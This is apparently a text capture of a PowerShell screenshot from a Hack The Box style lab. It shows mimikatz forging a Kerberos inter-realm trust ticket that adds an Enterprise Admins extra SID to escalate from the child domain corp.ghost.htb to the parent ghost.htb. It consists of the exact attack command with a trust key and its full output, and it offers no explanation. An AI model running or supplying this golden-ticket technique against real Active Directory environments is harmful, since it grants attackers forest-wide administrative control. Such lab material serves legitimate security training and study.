 PS C:\programdata> .\mimikatz.exe 'kerberos::golden /domain:corp.ghost.htb /sid:S-1-5-21-2034262909-2733679486-179904498 /sids:S-1-5-21-4084500788-938703357-3654145966-519 /AES256:e3df710b4a178f726b0f74f2bfef5fbc356bb5cce7ddd50630a1589d
ee72426d /user:Administrator /service:krbtgt /target:ghost.htb /ticket:trusted.kirbi' exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:corp.ghost.htb /sid:S-1-5-21-2034262909-2733679486-179904498 /sids:S-1-5-21-4084500788-938703357-3654145966-519 /AES256:e3df710b4a178f726b0f74f2bfef5fbc356bb5cce7ddd50630a1589dee72426d /u
ser:Administrator /service:krbtgt /target:ghost.htb /ticket:trusted.kirbi
User      : Administrator
Domain    : corp.ghost.htb (CORP)
SID       : S-1-5-21-2034262909-2733679486-179904498
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-4084500788-938703357-3654145966-519 ;
ServiceKey: e3df710b4a178f726b0f74f2bfef5fbc356bb5cce7ddd50630a1589dee72426d - aes256_hmac
Service   : krbtgt
Target    : ghost.htb
Lifetime  : 4/3/2025 8:22:48 AM ; 4/1/2035 8:22:48 AM ; 4/1/2035 8:22:48 AM
-> Ticket : trusted.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!